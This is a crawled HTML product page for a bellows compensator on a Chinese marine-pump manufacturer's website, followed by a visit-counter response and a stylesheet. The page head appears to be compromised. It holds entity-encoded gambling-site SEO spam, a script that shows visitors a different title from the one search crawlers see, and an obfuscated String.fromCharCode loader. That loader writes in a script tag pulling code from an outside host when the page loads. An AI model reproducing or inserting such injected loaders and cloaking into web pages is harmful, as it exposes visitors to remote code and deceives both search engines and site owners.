

--- FILE ---
content_type: text/html
request_url: http://jsyuanhang.com/content/?288.html
body_size: 6872
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>无约束波纹补偿器-波纹补偿器系列-&#26143;&#31354;&#20307;&#32946;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#32593;&#20837;&#21475;&#32;&#45;&#32;&#24179;&#21488;&#30331;&#24405;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#35775;&#38382;&#19982;&#20307;&#32946;&#30005;&#31454;&#23089;&#20048;&#31995;&#32479;&#36164;&#26009;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#24179;&#21488;&#44;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#32593;&#44;&#20307;&#32946;&#24179;&#21488;&#44;&#30005;&#31454;&#23089;&#20048;&#44;&#20154;&#20107;&#28216;&#25103;&#44;&#24456;&#24456;&#22478;&#44;&#26827;&#29260;&#28216;&#25103;&#44;&#30005;&#23376;&#20013;&#24515;&#44;&#32593;&#22336;&#23548;&#33322;&#44;&#32593;&#39029;&#20837;&#21475;&#44;&#25163;&#26426;&#20307;&#39564;&#44;&#26143;&#31354;&#20307;&#32946;&#30331;&#24405;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#26143;&#31354;&#20307;&#32946;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#32593;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#12305;&#32;&#25552;&#20379;&#32593;&#39029;&#29256;&#19982;&#25163;&#26426;&#29256;&#20837;&#21475;&#21442;&#32771;&#20869;&#23481;&#65292;&#35206;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#31867;&#21035;&#31995;&#32479;&#12290;&#26412;&#21442;&#32771;&#22522;&#20110;&#20837;&#21475;&#32467;&#26500;&#12289;&#27169;&#22359;&#20998;&#32452;&#12289;&#26426;&#22411;&#36866;&#37197;&#12289;&#29992;&#25143;&#20307;&#39564;&#36335;&#24452;&#32467;&#26500;&#36827;&#34892;&#20998;&#26512;&#21644;&#25972;&#29702;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="自润滑气泵,船用喷射泵,船用自润滑气泵,立式多级船用泵,船用排污泵-泰州市远航泵业有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script></title>
<meta name="Keywords" content="自润滑气泵,船用喷射泵,船用自润滑气泵,立式多级船用泵,船用排污泵" >
<meta name="Description" content="" >
<LINK href="/Templates/cn/images/master.css" rel=stylesheet>
              <script type="text/javascript">
var _mvq = _mvq || [];
_mvq.push(['$setAccount', 'm-53201-0']);

_mvq.push(['$logConversion']);
(function() {
var mvl = document.createElement('script');
mvl.type = 'text/javascript'; mvl.async = true;
mvl.src = ('https:' == document.location.protocol ? 'https://static-ssl.mediav.com/mvl.js' : 'http://static.mediav.com/mvl.js');
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(mvl, s);
})();

</script>            
</head>

<body>

<div class="banner">
	<div class="banner_center">
    	<a href="/" title=""><img src="/Templates/cn/images/logo.png" alt="" class="logo" /></a>
        <div class="search">
      <table width="100%" cellpadding="0" cellspacing="0" border="0" height="140">
        <tr><td align="right" height="35"><a href="javascript:AddToFavorite();"><font color="#000">加入收藏&nbsp;&nbsp;/</font></a>&nbsp;&nbsp;<a href="/"><font color="#000">返回首页&nbsp;&nbsp;/</font></a>&nbsp;&nbsp;<a href="/about/?108.html"><font color="#000">联系我们</font></a></td></tr>
        <tr><td align="right"><img src="/Templates/cn/images/tel.png"/></td></tr>
        </table>
            
          
        </div>
        
        
        <div class="navbg">
        	<ul class="nav">  
            <LI class="none"><a href="/">网站首页</A> </LI>
        
            <LI><A href="/about/?19.html" title="公司简介">公司简介</A> 
            </LI>
        
            <LI><A href="/list/?5_1.html" title="产品中心">产品中心</A> 
            </LI>
        
            <LI><A href="/list/?1_1.html" title="新闻中心">新闻中心</A> 
            </LI>
        
            <LI><A href="/list/?15_1.html" title="生产车间">生产车间</A> 
            </LI>
        
            <LI><A href="/about/?108.html" title="联系我们">联系我们</A> 
            </LI>
                        
            </ul>
    </div>
    </div>
    
   
</div>
 <div align="center" style="padding-top:43px;">
    <img src="/upLoad/slide/month_1908/201908190947184762.jpg" alt=""/>
    </div>
    <div style="height:1px">&nbsp;</div>
<div class="subpages">
<div class="left">
    <div class="leftnavbg">
    <div class="leftnavbg2">
        <p class="leftnavtitle2"></p>
       <!--<ul class="leftnav">
       
	    <li class="havechild"><a href="/list/?6_1.html">船用泵系列</a></li>
       
	    <li class="havechild"><a href="/list/?7_1.html">冷却器系列</a></li>
       
	    <li class="havechild"><a href="/list/?20_1.html">换热器系列</a></li>
       
	    <li class="havechild"><a href="/list/?109_1.html">电加热器系列</a></li>
       
	    <li class="havechild"><a href="/list/?110_1.html">金属软管系列</a></li>
       
	    <li class="havechild"><a href="/list/?111_1.html">波纹补偿器系列</a></li>
       
	    <li class="havechild"><a href="/list/?112_1.html">水泥行业专用膨胀节</a></li>
       
	    <li class="havechild"><a href="/list/?113_1.html">四氟补偿器</a></li>
       
        </ul>-->
       <div class="leftnav">
       <table border="0" cellpadding="0" cellspacing="0" width="95%">
                <tbody>
                <tr>
                  <td class="lzwm" height="35" valign="middle" background="/Templates/cn/images/leftlibg.jpg"><a href="/list/?6_1.html" style="padding-left:55px; font-size:14px; color:#FFFFFF">船用泵系列</a></td>
                </tr>
                <tr>
                  <td width="230"><table border="0" cellpadding="0" cellspacing="0" width="100%">
                  
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/list/?121_1.html" style="color:#333333">船用柱塞泵</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/list/?114_1.html" style="color:#333333">船用粉碎泵</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/list/?115_1.html" style="color:#333333">船用喷射泵</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/list/?116_1.html" style="color:#333333">船用旋涡泵</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/list/?117_1.html" style="color:#333333">船用离心泵</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/list/?118_1.html" style="color:#333333">船用自润滑气泵</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/list/?119_1.html" style="color:#333333">船用立式多级泵</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/list/?120_1.html" style="color:#333333">自吸装置</a></td></tr>
                    
                  </table></td>
                </tr>
                <tr>
                  <td class="lzwm" height="35" valign="middle" background="/Templates/cn/images/leftlibg.jpg"><a href="/list/?7_1.html"  style="padding-left:55px; font-size:14px; color:#FFFFFF">冷却器系列</a></td>
                </tr>
                <tr>
                  <td width="230"><table border="0" cellpadding="0" cellspacing="0" width="100%">
                  
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?266.html" style="color:#333333">GL系列冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?265.html" style="color:#333333">GLC型冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?264.html" style="color:#333333">GLL型双联卧式冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?263.html" style="color:#333333">GLL型双联立式冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?262.html" style="color:#333333">SL型管式冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?261.html" style="color:#333333">LC系列冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?260.html" style="color:#333333">LQ系列冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?259.html" style="color:#333333">2LQFL型冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?258.html" style="color:#333333">2LQFW型冷却器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?257.html" style="color:#333333">2LQF1W型冷却器</a></td></tr>
                    
                  </table></td>
                </tr>
                <tr>
                  <td class="lzwm" height="35" valign="middle" background="/Templates/cn/images/leftlibg.jpg"><a href="/list/?20_1.html"  style="padding-left:55px; font-size:14px; color:#FFFFFF">换热器系列</a></td>
                </tr>
                <tr>
                  <td width="230" ><table border="0" cellpadding="0" cellspacing="0" width="100%">
                  
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?293.html" style="color:#333333">船用蒸汽散热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?270.html" style="color:#333333">电机换热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?269.html" style="color:#333333">钎焊板式换热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?268.html" style="color:#333333">汽-水换热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?267.html" style="color:#333333">汽-汽换热器</a></td></tr>
                    
                  </table></td>
                </tr>
                <tr>
                  <td height="35" valign="middle" background="/Templates/cn/images/leftlibg.jpg"><a href="/list/?109_1.html"  style="padding-left:55px; font-size:14px; color:#FFFFFF">电加热器系列</a></td>
                </tr>
                <tr>
                  <td width="230"><table border="0" cellpadding="0" cellspacing="0" width="100%">
                  
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?302.html" style="color:#333333">加热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?301.html" style="color:#333333">加热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?295.html" style="color:#333333">船用加热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?294.html" style="color:#333333">船用加热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?273.html" style="color:#333333">HRY型护套式电加热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?272.html" style="color:#333333">SRY型管状电加热器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?271.html" style="color:#333333">电加热件系列</a></td></tr>
                    
                  </table></td>
                </tr>
                <tr>
                  <td class="lzwm" height="35" valign="middle" background="/Templates/cn/images/leftlibg.jpg"><a href="/list/?110_1.html"  style="padding-left:55px; font-size:14px; color:#FFFFFF">金属软管系列</a></td>
                </tr>
              <tr>
                  <td width="230"><table border="0" cellpadding="0" cellspacing="0" width="100%">
                  
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?292.html" style="color:#333333">风机盘管专用金属软接头</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?277.html" style="color:#333333">爪型快速连接金属软管</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?276.html" style="color:#333333">聚四氟乙烯软管</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?275.html" style="color:#333333">法兰连接金属软管</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?274.html" style="color:#333333">球形(内锥)接头金属软管</a></td></tr>
                    
                  </table></td>
                </tr>
                <tr>
                  <td class="lzwm" height="35" valign="middle" background="/Templates/cn/images/leftlibg.jpg"><a href="/list/?111_1.html"  style="padding-left:55px; font-size:14px; color:#FFFFFF">波纹补偿器系列</a></td>
                </tr>
           <tr>
                  <td width="230"><table border="0" cellpadding="0" cellspacing="0" width="100%">
                  
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?291.html" style="color:#333333">直管压力平衡型波纹补偿器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?290.html" style="color:#333333">直管旁通波纹补偿器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?289.html" style="color:#333333">腰鼓式直管压力平衡波纹膨胀节</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?288.html" style="color:#333333">无约束波纹补偿器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?287.html" style="color:#333333">通用型波纹补偿器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?286.html" style="color:#333333">曲管压力平衡型波纹补偿器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?285.html" style="color:#333333">复式万向铰链型波纹膨胀节</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?284.html" style="color:#333333">单向铰链型波纹补偿器</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?283.html" style="color:#333333">大型曲管压力平衡波纹膨胀节</a></td></tr>
                    
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?282.html" style="color:#333333">大拉杆波纹补偿器</a></td></tr>
                    
                  </table></td>
                </tr>
                <tr>
                  <td class="lzwm" height="35" valign="middle" background="/Templates/cn/images/leftlibg.jpg"><a href="/list/?112_1.html"  style="padding-left:55px; font-size:14px; color:#FFFFFF">水泥行业专用膨胀节</a></td>
                </tr>
              <tr>
                  <td width="230"><table border="0" cellpadding="0" cellspacing="0" width="100%">
                  
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?278.html" style="color:#333333">水泥行业专用膨胀节</a></td></tr>
                    
                  </table></td>
                </tr>
                <tr>
                  <td class="lzwm" height="35" valign="middle" background="/Templates/cn/images/leftlibg.jpg"><a href="/list/?113_1.html"  style="padding-left:55px; font-size:14px; color:#FFFFFF">四氟补偿器</a></td>
                </tr>
                <tr>
                  <td width="230"><table border="0" cellpadding="0" cellspacing="0" width="100%">
                  
                  <tr> <td align="left" height="30" style="padding-left:43px;" background="/Templates/cn/images/pro1.jpg"><a href="/content/?279.html" style="color:#333333">四氟补偿器</a></td></tr>
                    
                  </table></td>
                </tr>
              </tbody></table>
        </div>
        
    </div>
    </div>
    
 <div class="con3right2">
  <div style="padding-top:50px; padding-left:12px; line-height:22px; font-size:13px;">
              <font color="#9a0201">公&nbsp;&nbsp;&nbsp;司：泰州市远航泵业有限公司</font><br/>
              地&nbsp;&nbsp;&nbsp;址：江苏省姜堰区娄庄工业园区<br/>
              电&nbsp;&nbsp;&nbsp;话：0523-88691556<br/>
              传&nbsp;&nbsp;&nbsp;真：0523-88699896<br/>
              <!--联系人：赵先生、王经理<br/>-->
              联系人：赵先生&nbsp;&nbsp;&nbsp;13805268519<br/>
              联系人：王经理&nbsp;&nbsp;&nbsp;13814486058<!--13805268519    13814486058<br/>-->
              <!--邮&nbsp;&nbsp;&nbsp;箱：wzh4857@163.com<br/>--><br/>
              网&nbsp;&nbsp;&nbsp;址：<a href="/" target="_blank"><font color="#000000">www.jsyuanhang.com</font></a>
           
        </div>
           
        </div>
    </div>
</div>




	    <div class="right">
    	<div class="righttitle">波纹补偿器系列<p>您现在的位置：<a href="/">首页</a> > <a href="/list/?5_1.html">产品中心</a> > <a href="/list/?111_1.html">波纹补偿器系列</a></p></div>
<div class="about">

<table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
                        <tr>
                          <td height="50" align="center" class="ft2">无约束波纹补偿器</td>
                        </tr>
                        <tr align="center">
                          <td width="100%" height="30"  style="BORDER-RIGHT: #e9e9e9 1px solid; BORDER-TOP: #e9e9e9 1px solid; BORDER-LEFT: #e9e9e9 1px solid; BORDER-BOTTOM: #e9e9e9 1px solid" >发布者： 发布时间：2014-06-09 10:05:17 阅读：<font color="#FF0000"><script src="/inc/AspCms_Visits.asp?id=288"></script></font>次 </td>
                        </tr>
                        <tr>
                          <td align="center">
                             
                       <!--      <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><div id=preview>
	<div class=jqzoom id=spec-n1 onClick="window.open('/')"><IMG height=350
	src="/upLoad/product/month_1406/201406091005453400.jpg" jqimg="/upLoad/product/month_1406/201406091005453400.jpg" width=350>
	</div>
    
	<div id=spec-n5>
		<div class=control id=spec-left>
			<img src="/Templates/cn/html/js/left.gif" />
		</div>
       
		<div id=spec-list>
			<ul class=list-h>
			
			<li><img src='/upLoad/product/month_1406/201406091005453400.jpg'></li>
			
			</ul>
		</div>
		<div class=control id=spec-right>
			<img src="/Templates/cn/html/js/right.gif" />
		</div>
		
    </div>
</div>
<SCRIPT type=text/javascript>
function AddFavorite(sURL, sTitle){
    try {
        window.external.addFavorite(sURL, sTitle);
    } catch (e) {
        try {
            window.sidebar.addPanel(sTitle, sURL, "");
        } catch (e) {
            alert("加入收藏失败,请手动添加.");
        }
    }
} 

	$(function(){			
	   $(".jqzoom").jqueryzoom({
			xzoom:400,
			yzoom:400,
			offset:10,
			position:"right",
			preload:1,
			lens:1
		});
		$("#spec-list").jdMarquee({
			deriction:"left",
			width:350,
			height:56,
			step:2,
			speed:4,
			delay:10,
			control:true,
			_front:"#spec-right",
			_back:"#spec-left"
		});
		$("#spec-list img").bind("mouseover",function(){
			var src=$(this).attr("src");
			$("#spec-n1 img").eq(0).attr({
				src:src.replace("\/n5\/","\/n1\/"),
				jqimg:src.replace("\/n5\/","\/n0\/")
			});
			$(this).css({
				"border":"2px solid #ff6600",
				"padding":"1px"
			});
		}).bind("mouseout",function(){
			$(this).css({
				"border":"1px solid #ccc",
				"padding":"2px"
			});
		});				
	})
	</SCRIPT>
	</td>
    
  </tr>
</table>-->
      
                             <!--<IMG height=350
	src="/upLoad/product/month_1406/201406091005453400.jpg" jqimg="/upLoad/product/month_1406/201406091005453400.jpg" width=350>-->
                             
                             </td>
                        </tr>
                        <tr>
                        <td align="center"><img alt="" src="/upLoad/product/month_1406/201406091005453400.jpg" /></td>
                        </tr>
                        
                        <tr>
                          <td class="black" id="fontzoom">
                              <P><script src="/inc/AspCms_VisitsAdd.asp?id=288"></script></P></td>
                        </tr>
                        <tr>
                          <td>&nbsp;
                           </td>
                        </tr>
                        <tr>
                          <td  align="left">
                          <font color="#666666"><< 上一篇:<a href="/content/?287.html">通用型波纹补偿器</a> 下一篇 >>:<a href="/content/?289.html">腰鼓式直管压力平衡波纹膨胀节</a> </font>
</td>
                        </tr>
                        
                        <tr>
                          <td  align="center">
                         <!--<p align="center"><a  style=" display:block ;"href="/productbuy/?111_288.html"><font color="#FFFFFF" style="width:70px; margin:0px;text-decoration:none; text-align:center; background:#0066FF; padding:5px;">点击订购</font></a></p> -->
</td>
                        </tr>
                        
                      </table>
        	<!--<p class="bigtit">无约束波纹补偿器</p>
           <p class="datetime"><a href="http://www.sh99.cn" target="_blank">海员招生</a>|海乘招生    发布于：2014-06-09 10:05:17  点击量：<script src="/inc/AspCms_Visits.asp?id=288"></script></p>
           <p class="border3"></p>
           <div class="clear"></div>

           
           <p><script src="/inc/AspCms_VisitsAdd.asp?id=288"></script></p>
            <p class="border3"></p>
            <div class="clear"></div>
            <div class="viewpage"> 
                    <p class="p_view_top">上一篇：<a href="/content/?287.html">通用型波纹补偿器</a></p>
                    <p class="p_view_top">下一篇：<a href="/content/?289.html">腰鼓式直管压力平衡波纹膨胀节</a></p>
            </div>-->
            <div class="clear"></div>
        </div>

    </div>
    <div class="clear"></div>
</div>

<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="footbg">

    <table cellpadding="0" cellspacing="0" border="0" width="1003" align="center">
    <tr>
      <td width="200" align="right"><img src="/Templates/cn/images/index_21.jpg" /></td>
      <td><div class="foottel"><span>地&#160;&#160;址：江苏省姜堰区娄庄工业园区</span><span>&#160;&#160;电&#160;&#160;话：0523-88691556</span>&#160;&#160;<span>传&#160;&#160;真：0523-88699896</span><br/> <span>网&#160;&#160;址：<a href="/" target="_blank">www.jsyuanhang.com</a></span>&#160;&#160;&#160;&#160;
    <span>版权所有：泰州市远航泵业有限公司</span>&#160;&#160;<br/><span>&#160;&#160;网站建设：<a href="http://www.jjyipu.com" target="_blank">易普网络</a></div></td>
    </tr>
    </table>
    
    
    
</div>
<div style="font-size:14px;" align="center">广告词说明：本网站介绍上显示的广告法规定集线（错别字是为避免广告法排查工具误导）词，只在本网站范围内对比，且仅作为产品内容介绍使用，非广告宣传用语！<br/>*本站相关网页素材及相关资源部分来源互联网，如有侵权请速告知，我们将在24小时内删除*  <a href="http://www.jjyipu.com/mzsm.html" target="_blank" style="font-size:14px; color:#ff0000;">【免责声明】</a></div>

<div align="center" style="line-height:40px;font-size:14px;">备案号：<a target="_blank" href="https://beian.miit.gov.cn" style="font-size:14px;">苏ICP备14015431号-1</a></div>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://jsyuanhang.com/inc/AspCms_Visits.asp?id=288
body_size: 152
content:
document.write(112)

--- FILE ---
content_type: text/css
request_url: http://jsyuanhang.com/Templates/cn/images/master.css
body_size: 4722
content:
@charset "utf-8";
/* Style Reset
----------------------------------------------------------------------*/
body{
background:url(banner.jpg) center 0 no-repeat;
}
body, div, dl, dt, dd, ul, ol, li, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote 
{ margin: 0; padding: 0; font-size: 12px; font-family:微软雅黑} 
html button::-moz-focus-inner{ border-color:transparent!important; } 
input, button, textarea,select, optgroup, option { font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit;}
ul, li, dl, dt, dd, ol { display: block; list-style: none; }
fieldset, img { border: 0; }
.clear { clear:both;}
a{text-decoration:none; outline:0px;}
center{padding:30px 0; font-size:14px;}
/* _behavior: url(iepngfix_tilebg.js); IE6下png透明 */
/* top */
.top_bar_bg{width:100%; height:40px; line-height:40px; background:#ffe402; overflow:hidden;}
.top_bar{width:1002px; height:40px; margin:0 auto;}
.top_bar p{float:left; width:660px; background:url(topicons.jpg) 32px center no-repeat; text-indent:68px;}
.top_bar p span{font:600 14px/40px 微软雅黑;}
.tel{float:right; margin:7px 21px 0 0;}
.banner{width:100%;  height:140px; margin-bottom:5px;}
.banner_center{width:1002px; height:140px; margin:0 auto;}
.logo{float:left; margin:0px 0 0 0px;_behavior: url(iepngfix_tilebg.js);}
.search{width:500px; height:31px; float:right; margin:0px 10px 0 0;}
.search img{ padding-right:10px;}
.text{background:url(text.png) no-repeat 0 0; width:215px; height:31px; float:left; border:0; line-height:31px; text-indent:10px; color:#014f7d;_behavior: url(iepngfix_tilebg.js);}
.button{float:left;_behavior: url(iepngfix_tilebg.js);}
.navbg{width:1002px;  height:44px; float:left; margin:4px 0 0 0;_behavior: url(iepngfix_tilebg.js);}
.nav{width:1002px; margin:0 auto; height:44px; padding-left:20px;}
.nav li{background:url(navborder.jpg) left center no-repeat; width:120px; height:44px; float:left;}
.nav li.none{background:url(navhover.jpg) left 1px no-repeat;}
.nav li.none a{color:#000000;}
.nav li a{display:block; width:104px; height:44px; color:#ffffff; font:14px/44px 微软雅黑; text-align:center;}
.nav li a:hover{display:block; width:104px; height:44px; color:#000000; font:14px/44px 微软雅黑; text-align:center;background:url(navhover.jpg) right 1px no-repeat;}
/* con1 */
.con1{width:1002px; height:330px; padding-top:12px; margin:0 auto;}
.con1left{width:617px; float:left;}
.news_title{width:100%; height:; background:url(index_news.jpg) no-repeat 0 0; height:43px; line-height:43px; text-indent:38px; font:500 16px/43px 微软雅黑;text-shadow:2px 2px 2px #041b3c; color:#fff;}
.news_title a{text-shadow:0 0 0; float:right; font:12px/43px 微软雅黑; color:#0077bd; margin:0 12px 0 0; *margin-top:-43px;}
.ad{width:247px; height:247px; border:1px solid #d4efff; background:#f0f9ff; float:left; margin:14px 12px 0 7px; _margin:14px 9px 0 4px;}
.ad img{width:240px; height:240px; margin:3px;}
.ad_right{width:348px; float:left;}
.ad_right_top{width:348px; height:8px; padding-top:18px; background:url(shadow.jpg) center bottom no-repeat;}
.ad_right_top p{line-height:26px; color:#3f84ad;}
.ad_right_top p a{color:#09507a; font-weight:bold;}
.news_ul{width:98%;}
.news_ul li{width:100%; line-height:34px; background:url(icons1.jpg) left center no-repeat; text-indent:10px; color:#000000;}
.news_ul li a{color:#000000; padding-left:20px;}
.news_ul li a:hover{color:#09507a;}
.news_ul li span{float:right; *margin-top:-30px;}
.con1right{width:361px; float:left; margin:0 0 0 22px;}
.list_title{width:100%; height:; background:url(index_list.jpg) no-repeat 0 0; height:43px; line-height:43px; text-indent:38px; font:500 16px/43px 微软雅黑;text-shadow:2px 2px 2px #041b3c; color:#fff;}
.list_title a{text-shadow:0 0 0; float:right; font:12px/43px 微软雅黑; color:#0077bd; margin:0 12px 0 0; *margin-top:-43px;}
.newslist_banner{width:339px; height:81px; padding:3px; border:1px solid #d5efff; background:#f0f9ff; margin:14px auto 10px auto;}
/* con2 */
.con2bg{width:760px; /* background:url(con2bg.jpg) repeat-x 0 0;*/ margin:0 0 3px 0;}
.con2{width:760px;  margin:0 auto;}
.con2title{width:760px; height:65px; line-height:65px;background:url(product.jpg) repeat-x 0 center;}
.title_name{width:140px; height:65px; float:left;  color:#fff; font:500 16px/65px 微软雅黑; text-shadow:2px 2px 2px #041b3c; text-indent:65px;}
.title_border{float:left; width:520px; height:65px; }
.title_more{float:left; width:60px; height:65px; line-height:65px; text-indent:0px;}
.title_more a{color:#871105;padding:0px 0px 0 40px;}
.product_ul{width:100%;}
.product_ul li{width:184px; height:236px; float:left; margin:0 0 0 13px;}
.product_ul li img{width:176px; height:194px; padding:3px; border:1px solid #c2e8ff; float:left;}
.product_ul li p{width:184px; height:27px; margin:7px 0 0 0; background:#a4deff; line-height:27px; text-align:center; float:left;}
.product_ul li p a{color:#037dbd;}

.product{
width:160px; height:170px; float:left; margin:0 0 0 5px;
}
.product img{width:150px; height:120px; padding:3px; border:1px solid #b3b3b3; float:left;}
.product p{width:158px; height:27px; margin:7px 0 0 0;  line-height:27px; text-align:center; float:left;}
.product p a{color:#333333;}

/* con3 */
.con3{width:1002px; margin:0 auto; height:280px;}
.con3left{width:430px; float:left; margin:0 0px 0 10;}
.intro_title{width:430px; height:33px; line-height:33px; background:url(index_introduction.png) 0 0 no-repeat; color:#fff; font:500 14px/33px 微软雅黑; text-shadow:2px 2px 2px #041b3c; text-indent:32px; margin:0 0 15px 0;}
.intro_title a{text-shadow:0 0 0; float:right; font:12px/33px 微软雅黑; color:#72231e; margin:9px 8px 0 0; *margin-top:-33px;}


.intro_title2{width:310px; height38px; line-height:38px; background:url(index_introduction2.jpg) 0 0 no-repeat; color:#000000; font:500 15px/38px 微软雅黑; text-shadow:2px 2px 2px #041b3c; text-indent:38px; margin:0 0 10px 0;}
.intro_title2 a{text-shadow:0 0 0; float:right; font:12px/38px 微软雅黑; color:#72231e; margin:9px 8px 0 0; *margin-top:-38px ;}
/**/
